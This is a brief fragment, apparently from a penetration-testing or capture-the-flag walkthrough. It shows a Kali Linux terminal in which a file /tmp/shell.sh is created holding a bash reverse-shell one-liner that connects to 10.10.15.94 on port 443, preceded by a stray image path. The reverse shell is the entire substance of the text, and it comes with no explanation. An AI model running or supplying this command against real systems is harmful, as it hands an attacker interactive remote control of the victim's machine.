 ┌──(kali㉿kali)-[~]
└─$ cat > /tmp/shell.sh << 'EOF'
bash -i >& /dev/tcp/10.10.15.94/443 0>&1
EOF
┌──(kali㉿kali)-[~]
└─$